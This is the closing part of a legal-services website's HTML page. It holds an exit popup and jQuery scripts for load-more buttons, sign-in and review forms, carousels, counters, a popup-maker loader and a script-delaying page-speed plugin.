					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
      </div>
    </div>
  </div>
	
<script>
$(function () {

	//toggle two classes on button element
    $('#chat_button').on('click',function () {
        $('#chat_button1').toggleClass('chat_button_none');
    });
});
</script>

<script>
$(document).ready(function(){
  $("#chat_button1").click(function(){
    $(".chat_close_button").removeClass("chat_button_none");
  });
});
</script>
    
		</div>
  <!-- BASE URL CONFIGURATION --> 

<script>	

base_url = "https://www.lawtendo.com/";	

</script>

<!-- INCEPTION SCRIPT  --> 








<!-- GENERAL JAVASCRIPTS -->	     








<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->


<!----------------------------------------------------------------------------------->



		

<script src="https://cdn.lawtendo.com/assets/js/select2.min.js" defer></script>

<script>

$(function () {

	$(".select2").select2();						

});

</script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<script src="https://cdn.lawtendo.com/assets/js/custom.js" defer></script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->



<script src="https://cdn.lawtendo.com/assets/js/developer-nav.js" defer> </script>

<script src="https://cdn.lawtendo.com/assets/js/jquery.lazyload.js" ></script>




<!----------------------------------------------------------------------------------->



<!------ IF SESSION ID IS EMPTY----->





  <script src="https://cdn.lawtendo.com/assets/js/chatbot.js" defer></script>




<script type="cwvpsbdelayedscript" defer>

	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){

		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 

		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];

		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}

		SGPMPopupLoader.ids.push(id);

		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;

		sg0.parentNode.insertBefore(sg1,sg0);

		return {};

	}};

	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js', 'type','cwvpsbdelayedscript','8031280a2eea');

</script>


<!--END-->



<!------ IF SESSION ID IS NOT EMPTY----->


<!--END-->





  

<script>

$(document).ready(function(){

	

	$("img").lazyload({

	    effect : "fadeIn"

	});

});

</script>

<script defer>





$(function(){

  $(".descr").each(function(i){

    len=$(this).text().length;

    if(len>90)

    {

      $(this).text($(this).text().substr(0,90)+'...');

    }

  });

});















/* LOAD MORE BUTTON SETUP FROM LAWYER FILTER RESULTS */

   

$(function(){ 

	$('.filterloadmore').on("click",function() {		   

		var value = $('.form_home').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#more"+ID).html();

			$.ajax({

					type: "POST",

					url: base_url+"Navigation/filterloadmore", 

					data: "lastmsg="+ ID +"&"+value, 

					cache: false,

					success: function(html){

						$("ul#updates").append(html);

						$("#more"+ID).hide();

					}

			});

		} else {

			$(".morebox").html('The End');

		}

	 return false;

	});

});



function call_filtermore(ID){

	var value = $('.form_home').serialize();

	if(ID){

		$("#more"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Navigation/filterloadmore",   

			data: "lastmsg="+ ID +"&"+value,  

			cache: false,

			success: function(html){

				$("ul#updates").append(html);

				$("#more"+ID).remove();

			}

		});

	} else {

			$(".morebox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */

    

$(function(){ 

	$('.adviceloadmore').on("click",function() {

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadviceanswered", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){ 

	$('.newsloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"News/filterloadmorenews", 

        data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#news").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

    

$(function(){

	$('.blogloadmore').on("click",function() {	

		var value = $('.form_advice').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Blog/filterloadmoreblog", 

        data: {"lastmsgblog": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#blog").append(html);

						$("#mores"+ID).hide();

				}

			});

		} else {

			$(".moresbox").html('The End');

		}

		return false;

	});

});

 

function call_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Free_Advice/filterloadmoreadvice", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}



function call_lawguidemore(ID){

	console.log();

	console.log("test");

	if(ID){

			$("#mores"+ID).html();

			$.ajax({

        type: "POST",

        url: base_url+"Indian_kanoon/filterloadmorelawguide", 

        data: {"lastmsglawguide": ID, "practice": $.cookie("practice"), "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("#lawguideload").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

			$(".moresbox").html('The End');

	}

	return false;

}

				

function call_lawyer_advicemore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

			$("#mores"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Lawyer/Filter_Question_Loadmore", 

        data: {"lastmsgadvice": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

        cache: false,

        success: function(html){

						$("ul#legaladvice").append(html);

						$("#mores"+ID).remove();

				}

			});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_newsmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"News/filterloadmorenews", 

			data: {"lastmsgnews": ID, "csrf_test_name": $.cookie("csrf_cookie_name")},

			cache: false,

			success: function(html){

				$("ul#news").append(html);

				$("#mores"+ID).remove();

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



function call_blogmore(ID){

	var value = $('.form_advice').serialize();

	if(ID){

		$("#mores"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Blog/filterloadmoreblog", 

			data: "lastmsgblog="+ ID +"&"+value, 

			cache: false,

			success: function(html){

				$("ul#blog").append(html);

				$("#mores"+ID).remove(); 

			}

		});

	} else {

		$(".moresbox").html('The End');

	}

	return false;

}



/* LOAD MORE BUTTON SETUP FROM LEGAL ADVICE FILTER RESULTS */



$(function(){ 

	$('.guidesloadmore').on("click",function() {	

		var value = $('.form_guide').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore",  

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).hide(); 

				}

			});

		} else {

			$(".guidemorebox").html('The End');

		}

		return false;

	});

});

    



function call_guidesloadmore(ID){

	var value = $('.form_guide').serialize();

	if(ID){

			$("#guidemore"+ID).html();

      $.ajax({

        type: "POST",

        url: base_url+"Guides/guideloadmore", 

        data: "lastmsgguide="+ ID +"&"+value, 

        cache: false,

        success: function(html){

						$("ul#legal_guidemore").append(html);

						$("#guidemore"+ID).remove();

				}

			});

	} else {

			$(".guidemorebox").html('The End');

	}

	return false;

} 







function mysigninFunction(ltype) {

  document.getElementById("form_login").reset();

	document.getElementById("fgtForm").reset();

	var modal = $("#sign-earth").modal("show");

	modal.find('#ltype').val(ltype);

	if(ltype == 'customer'){

	modal.find('#signup_link').html('<a href="'+base_url+'sign-up-customer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}else if(ltype == 'lawyer'){

		modal.find('#signup_link').html('<a href="'+base_url+'sign-up-lawyer" ><u>New to Lawtendo ? Sign up now »</u></a>');

	}

	$("#signin-list").click();

}



function openreviewbox() {

	$("#myModal").modal("show");

}



var logged_in = 0;

function review() {

	if(logged_in){

			openreviewbox();

	}

	else {

		mysigninFunction('customer');

	}

}







function submitreview(){

	var rating_lawyer = $("#rating_lawyer").val();

	var review = $("#review").val();

	var user_id = $("#user_id").val();

	var lawyer_id = $("#lawyer_id").val();

	if(rating_lawyer == null || rating_lawyer == ''){

		rating_lawyer = '0';

	}

	$.ajax({	        

				type: "POST",

				url: base_url+'Customer/submitreview',

                

				data: {

					'rating_lawyer':rating_lawyer,

							 'review':review,

							 'user_id':user_id,

							 'csrf_test_name' : $.cookie("csrf_cookie_name"),

							 'lawyer_id':lawyer_id

							 },

				cache: false,

				success: function(result)

				{

					if(result){

						location.reload();

					}

					

				}

	});

}



$("#signup_form").click(function(){

		if (document.getElementById('login_form').style.display == 'none') {

				document.getElementById('login_form').style.display = 'block';

				document.getElementById('login_form').style.display = 'none';

		}

		else {

				document.getElementById('registration_form').style.display = 'none';

				document.getElementById('registration_form').style.display = 'block';

		}

});

	

/* Slider */

$(document).ready( function() {

	var clickEvent = false;

	$('#home_slider').on('click', '.nav a', function() {

			clickEvent = true;

			$('.nav li').removeClass('active');

			$(this).parent().addClass('active');		

	});

	

	$('#home_slider').on('click', '.next-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').next().length) == 0){

				$('#home_slider .nav li').first().addClass('active');

				$('#home_slider .nav li.active').last().removeClass('active');

			}else{

				$('.nav li.active').next().addClass('active');

				$('.nav li.active').prev().removeClass('active');

			}

	});

	

	$('#home_slider').carousel({

			interval: 7000,

			pause: "false"

	});

	

	$('#home_slider').on('click', '.prev-arrow a', function() {

			clickEvent = true;

			if(($('.nav li.active').prev().length) == 0){

				$('#home_slider .nav li').last().addClass('active');

				$('#home_slider .nav li.active').first().removeClass('active');

			}else{

				$('.nav li.active').prev().addClass('active');

				$('.nav li.active').next().removeClass('active');

			}

	});

	

	$('#testimonial_Carousel').carousel({

			interval: 5000

	});

	

	$('#ftb_Carousel').carousel({

			interval: 5000

	});

});

		

/* Counter  */

var lawyer_prof = 'online-legal-heir-certificate';

if($(location).attr("href") == base_url+'quick-consult' || $(location).attr("href") == base_url+'legal-services' || $(location).attr("href") == base_url+'hi'  || lawyer_prof == 'lawyer-profile-view' ){

		var a = 0;

		$(window).scroll(function() {

			var oTop = $('#counter').offset().top - window.innerHeight;

			if (a == 0 && $(window).scrollTop() > oTop) {

				$('.counter-value').each(function() {

					var $this = $(this),

						countTo = $this.attr('data-count');

					$({

						countNum: $this.text()

					}).animate({

							countNum: countTo

						},

						{

							duration: 2000,

							easing: 'swing',

							step: function() {

								$this.text(Math.floor(this.countNum));

							},

							complete: function() {

								$this.text(this.countNum);

							}

						});

				});

				a = 1;

			}

		});

}

	



$('form').submit(function() {

  $(this).find("input[type='submit']").prop('disabled',true);

});

$(document).ready(function(){

	$('input').attr('autocomplete', 'off');

	$('form').attr('autocomplete', 'off');

});

$(document).ready(function(){

    $( document ).on( 'focus', ':input', function(){

        $( this ).attr( 'autocomplete', 'off' );

    });

});	

	

</script>




<script>


</script>









<!----------------exit popup open--------->

<style>

				img[alt~="Maker"] {

					visibility: hidden;

				}

				.sgpm-popup-maker-wrapper h4 {

    font-size: 18px!important;

    margin-top: 0px !important;

}

.sgpm-popup-maker-wrapper {

    background: #e8e9eb !important;

}

				

</style>







<!----couter script open----------->

<script>

    

	$.fn.jQuerySimpleCounter = function( options ) {

	    var settings = $.extend({

	        start:  0,

	        end:    100,

	        easing: 'swing',

	        duration: 400,

	        complete: ''

	    }, options );



	    var thisElement = $(this);



	    $({count: settings.start}).animate({count: settings.end}, {

			duration: settings.duration,

			easing: settings.easing,

			step: function() {

				var mathCount = Math.ceil(this.count);

				thisElement.text(mathCount);

			},

			complete: settings.complete

		});

	};





$('#number1').jQuerySimpleCounter({end: 17000,duration: 3000});

$('#number2').jQuerySimpleCounter({end: 9000,duration: 2500});

$('#number3').jQuerySimpleCounter({end: 15000,duration: 3000});

$('#number4').jQuerySimpleCounter({end: 500,duration: 2000});







  	/* AUTHOR LINK */

     $('.about-me-img').hover(function(){

            $('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function(){

            $('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });

				

				

			

</script>




<script src="https://cdn.lawtendo.com/assets/js/lazysizes.min.js" defer></script>
		

 <script type="text/javascript" id="cwvpsb-delayed-scripts" data-two-no-delay="true">
cwvpsbUserInteractions=["keydown","mousemove","wheel","touchmove","touchstart","touchend","touchcancel","touchforcechange"],cwvpsbDelayedScripts={normal:[],defer:[],async:[],jquery:[]},jQueriesArray=[];var cwvpsbDOMLoaded=!1;
function cwvpsbTriggerDOMListener(){cwvpsbUserInteractions.forEach(function(e){window.removeEventListener(e,cwvpsbTriggerDOMListener,{passive:!0})}),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",cwvpsbTriggerDelayedScripts):cwvpsbTriggerDelayedScripts()}
var time = Date.now;
var ccfw_loaded = false;
function calculate_load_times() {
// Check performance support
if (performance === undefined) {
console.log("= Calculate Load Times: performance NOT supported");
return;
}
// Get a list of "resource" performance entries
var resources_length=0;
var resources = performance.getEntriesByType("resource");
if (resources === undefined || resources.length <= 0) {
console.log("= Calculate Load Times: there are NO `resource` performance records");
}
if(resources.length)
{
resources_length=resources.length;
}
let is_last_resource = 0;
for (var i=0; i < resources.length; i++) {
if(resources[i].responseEnd>0){
is_last_resource = is_last_resource + 1;
}
}
let uag = navigator.userAgent;
let gpat = /Google Page Speed Insights/gm;
let gres = uag.match(gpat);
let cpat = /Chrome-Lighthouse/gm;
let cres = uag.match(cpat);
let wait_till=300;
let new_ua = "Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Mobile Safari/537.36";
if(gres || cres || uag==new_ua){
wait_till = 3000;
}
if(is_last_resource==resources.length){
setTimeout(function(){
cwvpsbTriggerDelayedScripts();
},wait_till);
}
}
window.addEventListener("load", function(e) {
console.log("load complete");
setTimeout(function(){
calculate_load_times();
},800);
});
async function cwvpsbTriggerDelayedScripts() {
if(ccfw_loaded){ return ;}
ctl(),cwvpsbDelayEventListeners(), cwvpsbDelayJQueryReady(), cwvpsbProcessDocumentWrite(), cwvpsbSortDelayedScripts(), cwvpsbPreloadDelayedScripts(),await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.jquery), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.normal), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.defer), await cwvpsbLoadDelayedScripts(cwvpsbDelayedScripts.async), await cwvpsbTriggerEventListeners()
}
function cwvpsbDelayEventListeners() {
let e = {};
function t(t, n) {
function r(n) {
return e[t].delayedEvents.indexOf(n) >= 0 ? "cwvpsb-" + n : n
}
e[t] || (e[t] = {
originalFunctions: {
add: t.addEventListener,
remove: t.removeEventListener
},
delayedEvents: []
}, t.addEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
}, t.removeEventListener = function() {
arguments[0] = r(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
}), e[t].delayedEvents.push(n)
}
function n(e, t) {
const n = e[t];
Object.defineProperty(e, t, {
get: n || function() {},
set: function(n) {
e["cwvpsb" + t] = n
}
})
}
t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
}
function cwvpsbDelayJQueryReady() {
let e = window.jQuery;
Object.defineProperty(window, "jQuery", {
get: () => e,
set(t) {
if (t && t.fn && !jQueriesArray.includes(t)) {
t.fn.ready = t.fn.init.prototype.ready = function(e) {
cwvpsbDOMLoaded ? e.bind(document)(t) : document.addEventListener("cwvpsb-DOMContentLoaded", function() {
e.bind(document)(t)
})
};
const e = t.fn.on;
t.fn.on = t.fn.init.prototype.on = function() {
if (this[0] === window) {
function t(e) {
return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "cwvpsb-jquery-load" : e).join(" ")
}
"string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = t(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(function(e) {
delete Object.assign(arguments[0], {
[t(e)]: arguments[0][e]
})[e]
})
}
return e.apply(this, arguments), this
}, jQueriesArray.push(t)
}
e = t
}
})
}
function cwvpsbProcessDocumentWrite() {
const e = new Map;
document.write = document.writeln = function(t) {
var n = document.currentScript,
r = document.createRange();
let a = e.get(n);
void 0 === a && (a = n.nextSibling, e.set(n, a));
var o = document.createDocumentFragment();
r.setStart(o, 0), o.appendChild(r.createContextualFragment(t)), n.parentElement.insertBefore(o, a)
}
}
function cwvpsbSortDelayedScripts() {
document.querySelectorAll("script[type=cwvpsbdelayedscript]").forEach(function(e) {
e.hasAttribute("src")&&(e.getAttribute("src").match("jquery.min.js")||e.getAttribute("src").match("jquery-migrate.min.js"))?cwvpsbDelayedScripts.jquery.push(e):e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?cwvpsbDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?cwvpsbDelayedScripts.async.push(e):cwvpsbDelayedScripts.normal.push(e):cwvpsbDelayedScripts.normal.push(e);
})
}

function cwvpsbPreloadDelayedScripts() {
var e = document.createDocumentFragment();
[...cwvpsbDelayedScripts.normal, ...cwvpsbDelayedScripts.defer, ...cwvpsbDelayedScripts.async].forEach(function(t) {
var n = removeVersionFromLink(t.getAttribute("src"));
if (n) {
t.setAttribute("src", n);
var r = document.createElement("link");
r.href = n, r.rel = "preload", r.as = "script", e.appendChild(r)
}
}), document.head.appendChild(e)
}
async function cwvpsbLoadDelayedScripts(e) {
var t = e.shift();
return t ? (await cwvpsbReplaceScript(t), cwvpsbLoadDelayedScripts(e)) : Promise.resolve()
}
async function cwvpsbReplaceScript(e) {
return await cwvpsbNextFrame(), new Promise(function(t) {
const n = document.createElement("script");
[...e.attributes].forEach(function(e) {
let t = e.nodeName;
"type" !== t && ("data-type" === t && (t = "type"), n.setAttribute(t, e.nodeValue))
}), e.hasAttribute("src") ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
})
}
function ctl(){
var cssEle = document.querySelectorAll("link[rel=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].href = removeVersionFromLink(cssEle[i].href);
cssEle[i].rel = "stylesheet";
cssEle[i].type = "text/css";
}
}
var cssEle = document.querySelectorAll("style[type=cwvpsbdelayedstyle]");
for(var i=0; i <= cssEle.length;i++){
if(cssEle[i]){
cssEle[i].type = "text/css";
}
}
ccfw_loaded=true;
}
function removeVersionFromLink(link)
{
if(cwvpbIsValidUrl(link))
{
const url = new URL(cwvpbFormatLink(link));
url.searchParams.delete("ver");
url.searchParams.delete("time");
return url.href;
}
return link;
}
function cwvpbIsValidUrl(urlString)
{
if(urlString){
var expression =/[-a-zA-Z0-9@:%_\+.~#?&//=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&//=]*)?/gi;
var regex = new RegExp(expression);
return urlString.match(regex);
}
return false;
}
function cwvpbFormatLink(link)
{
let http_check=link.match("http:");
let https_check=link.match("https:");
if(!http_check && !https_check)
{
return location.protocol+link;
}
return link;
}
async function cwvpsbTriggerEventListeners() {
cwvpsbDOMLoaded = !0, await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-DOMContentLoaded")), await cwvpsbNextFrame(), document.dispatchEvent(new Event("cwvpsb-readystatechange")), await cwvpsbNextFrame(), document.cwvpsbonreadystatechange && document.cwvpsbonreadystatechange(), await cwvpsbNextFrame(), window.dispatchEvent(new Event("cwvpsb-load")), await cwvpsbNextFrame(), window.cwvpsbonload && window.cwvpsbonload(), await cwvpsbNextFrame(), jQueriesArray.forEach(function(e) {
e(window).trigger("cwvpsb-jquery-load")
}), window.dispatchEvent(new Event("cwvpsb-pageshow")), await cwvpsbNextFrame(), window.cwvpsbonpageshow && window.cwvpsbonpageshow()
}
async function cwvpsbNextFrame() {
return new Promise(function(e) {
requestAnimationFrame(e)
})
}
cwvpsbUserInteractions.forEach(function(e) {
window.addEventListener(e, cwvpsbTriggerDOMListener, {
passive: !0
})
});</script>


<script>
	// open call back Get Legal Consultation Modal
	var button = document.getElementById('callBackModalBtn');
    if (button !== null) {
        button.onclick = function() {
			$("#constant_form").modal('show');
        };
    }

	var buttons = document.getElementsByClassName('callBackModalBtn');
	if (buttons.length > 0) {
		for (var i = 0; i < buttons.length; i++) {
			buttons[i].onclick = function() {
				$("#constant_form").modal('show');
			};
		}
	}

	// open call back Get Legal Consultation Modal
</script>  </body>
</html>